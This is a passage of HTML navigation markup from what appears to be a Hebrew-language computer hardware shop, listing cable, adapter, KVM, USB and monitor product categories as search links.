href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=HDMI&eqshelfdatarq=Mini HDMI Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Mini HDMI Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=HDMI&eqshelfdatarq=Wireless HDMI Extender&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Wireless HDMI Extender</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10050&catwas=1006&divwas=10050&cart=172252959554406087&hebnamesort=1&lang=heb">KVM</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM 2 computers&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM 2 computers</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM 4 computers&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM 4 computers</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM 8 Computers&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM 8 Computers</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM DisplayPort&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM DisplayPort</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM DVI&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM DVI</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM Extender&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM Extender</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM HDMI&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM HDMI</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM Rackmount&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM Rackmount</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM Type C&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM Type C</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=KVM&eqshelfdatarq=KVM VGA&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">KVM VGA</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10051&catwas=1006&divwas=10051&cart=172252959554406087&hebnamesort=1&lang=heb">LAN</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=LAN&eqshelfdatarq=מיתוג רשת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מיתוג רשת</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10052&catwas=1006&divwas=10052&cart=172252959554406087&hebnamesort=1&lang=heb">MIDI</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=MIDI&eqshelfdatarq=USB To MIDI&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB To MIDI</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10053&catwas=1006&divwas=10053&cart=172252959554406087&hebnamesort=1&lang=heb">MiniDVI</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=MiniDVI&eqshelfdatarq=MiniDVI Converters &cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">MiniDVI Converters </a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10054&catwas=1006&divwas=10054&cart=172252959554406087&hebnamesort=1&lang=heb">OCuLink</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=OCuLink&eqshelfdatarq=OCuLink Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">OCuLink Cables</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10055&catwas=1006&divwas=10055&cart=172252959554406087&hebnamesort=1&lang=heb">PARALLEL</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Parallel&eqshelfdatarq=ExpressCard To Parallel&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ExpressCard To Parallel</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Parallel&eqshelfdatarq=Parallel Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Parallel Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Parallel&eqshelfdatarq=PCIe To Parallel&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCIe To Parallel</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Parallel&eqshelfdatarq=USB To Parallel&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB To Parallel</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=PARALLEL&eqshelfdatarq=מיתוג מדפסת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מיתוג מדפסת</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10056&catwas=1006&divwas=10056&cart=172252959554406087&hebnamesort=1&lang=heb">Power</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Power&eqshelfdatarq=Power Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Power Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Power&eqshelfdatarq=רב שקע - מפצלי מתח&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">רב שקע - מפצלי מתח</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10057&catwas=1006&divwas=10057&cart=172252959554406087&hebnamesort=1&lang=heb">PS2</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=PS2&eqshelfdatarq=PS2 Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PS2 Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=PS2&eqshelfdatarq=USB To PS2&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB To PS2</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10058&catwas=1006&divwas=10058&cart=172252959554406087&hebnamesort=1&lang=heb">SAS מוצרי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=SAS מוצרי&eqshelfdatarq=ExpressCard SAS&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ExpressCard SAS</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10003&catwas=1006&divwas=10003&cart=172252959554406087&hebnamesort=1&lang=heb">SATA</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=SATA&eqshelfdatarq=ExpressCard eSATA&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ExpressCard eSATA</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=SATA&eqshelfdatarq=USB To IDE and SATA&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB To IDE and SATA</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10060&catwas=1006&divwas=10060&cart=172252959554406087&hebnamesort=1&lang=heb">SATA SAS</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=SATA SAS&eqshelfdatarq=SATA SAS Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SATA SAS Cables</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10061&catwas=1006&divwas=10061&cart=172252959554406087&hebnamesort=1&lang=heb">SCSI</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=SCSI&eqshelfdatarq=SCSI Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SCSI Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=SCSI&eqshelfdatarq=SCSI CONVERTER&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SCSI CONVERTER</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10062&catwas=1006&divwas=10062&cart=172252959554406087&hebnamesort=1&lang=heb">SDI</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=SDI&eqshelfdatarq=SDI Converters&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SDI Converters</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=SDI&eqshelfdatarq=SDI Splitters&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SDI Splitters</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10063&catwas=1006&divwas=10063&cart=172252959554406087&hebnamesort=1&lang=heb">Serial</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Serial&eqshelfdatarq=ExpressCard To Serial&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ExpressCard To Serial</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Serial&eqshelfdatarq=Mini PCIe To Serial&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Mini PCIe To Serial</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Serial&eqshelfdatarq=PCI To Serial&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCI To Serial</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Serial&eqshelfdatarq=PCIe To Serial&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCIe To Serial</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Serial&eqshelfdatarq=Serial Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Serial Cables</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Serial&eqshelfdatarq=USB To SERIAL&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB To SERIAL</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=SERIAL&eqshelfdatarq=מיתוג סיריאלי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מיתוג סיריאלי</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10064&catwas=1006&divwas=10064&cart=172252959554406087&hebnamesort=1&lang=heb">Thunderbolt</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=Thunderbolt&eqshelfdatarq=Thunderbolt Solutions&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Thunderbolt Solutions</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10065&catwas=1006&divwas=10065&cart=172252959554406087&hebnamesort=1&lang=heb">USB</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=ExpressCard To USB&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ExpressCard To USB</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=HUB USB&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HUB USB</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=Mini PCIe To USB3&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Mini PCIe To USB3</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=PCI To USB&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCI To USB</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=PCI To USB3&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCI To USB3</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=PCIe To USB3&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCIe To USB3</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=USB Adapters&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB Adapters</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=USB over IP&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB over IP</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=USB Splitter&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB Splitter</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=USB Type-C&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB Type-C</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=כבלים USB&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כבלים USB</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=כבלים USB3&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כבלים USB3</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=USB&eqshelfdatarq=כבלים USB3.1C&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כבלים USB3.1C</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10066&catwas=1006&divwas=10066&cart=172252959554406087&hebnamesort=1&lang=heb">VGA</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=VGA&eqshelfdatarq=VGA Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">VGA Cables</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10067&catwas=1006&divwas=10067&cart=172252959554406087&hebnamesort=1&lang=heb">כבלי מתח - מודינג</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=כבלי מתח - מודינג&eqshelfdatarq=Power Cables&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Power Cables</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10068&catwas=1006&divwas=10068&cart=172252959554406087&hebnamesort=1&lang=heb">כבלים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=כבלים&eqshelfdatarq=Cables for Drives&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Cables for Drives</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=כבלים&eqshelfdatarq=מארגן כבלים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מארגן כבלים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10069&catwas=1006&divwas=10069&cart=172252959554406087&hebnamesort=1&lang=heb">כבלים CCTV</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=כבלים CCTV&eqshelfdatarq=RG-59&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">RG-59</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10022&catwas=1006&divwas=10022&cart=172252959554406087&hebnamesort=1&lang=heb">כלי עבודה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=כלי עבודה&eqshelfdatarq=כלי עבודה מקצועיים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כלי עבודה מקצועיים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10071&catwas=1006&divwas=10071&cart=172252959554406087&hebnamesort=1&lang=heb">קופסאות מיתוג</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=קופסאות מיתוג&eqshelfdatarq=שיתוף מסכים למחשב&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שיתוף מסכים למחשב</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10072&catwas=1006&divwas=10072&cart=172252959554406087&hebnamesort=1&lang=heb">תוספות לנייד</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=תוספות לנייד&eqshelfdatarq=ExpressCard and PCMCIA converters&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ExpressCard and PCMCIA converters</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1006&division=10073&catwas=1006&divwas=10073&cart=172252959554406087&hebnamesort=1&lang=heb">תוספת יציאות ומתאמים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=תוספת יציאות ומתאמים&eqshelfdatarq=PCI to PCMCIA, Exp.Card&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCI to PCMCIA, Exp.Card</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=תוספת יציאות ומתאמים&eqshelfdatarq=SERIAL 9 PIN&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SERIAL 9 PIN</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=תוספת יציאות ומתאמים&eqshelfdatarq=מתאמים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתאמים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מיתוג כבלים ומתאמים&eqdivisiondatarq=תוספת יציאות ומתאמים&eqshelfdatarq=תוספת יציאות מלוחות אם&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תוספת יציאות מלוחות אם</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1007&catwas=1007&cart=172252959554406087&lang=heb" id="megaanchor7">מסכים ומקרנים</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1007&division=10074&catwas=1007&divwas=10074&cart=172252959554406087&hebnamesort=1&lang=heb">Digital signage</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=Digital signage&eqshelfdatarq=HDBaseT&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">HDBaseT</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=Digital signage&eqshelfdatarq=מטריצות מסכים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מטריצות מסכים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=Digital signage&eqshelfdatarq=מסכים גדולים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מסכים גדולים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1007&division=10075&catwas=1007&divwas=10075&cart=172252959554406087&hebnamesort=1&lang=heb">זרועות וציוד נלווה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=זרועות וציוד נלווה&eqshelfdatarq=לטלויזיות ומקרנים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">לטלויזיות ומקרנים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=זרועות וציוד נלווה&eqshelfdatarq=למסך יחיד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">למסך יחיד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=זרועות וציוד נלווה&eqshelfdatarq=מעמדים לטלויזיות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מעמדים לטלויזיות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=זרועות וציוד נלווה&eqshelfdatarq=מרובה מסכים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מרובה מסכים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=זרועות וציוד נלווה&eqshelfdatarq=מתקני תלייה למסכים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתקני תלייה למסכים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=זרועות וציוד נלווה&eqshelfdatarq=תוספות לזרועות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תוספות לזרועות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=מסכים ומקרנים&eqdivisiondatarq=זרועות וציוד נלווה&eqshelfdatarq=תשתית לקירות וידאו&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תשתית לקירות וידאו</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1007&division=10076&catwas=1007&divwas=10076&cart=172252959554406087&hebnamesort=1&lang=heb">מסכי גיימינג</A></h4>							<div class="sublevbel 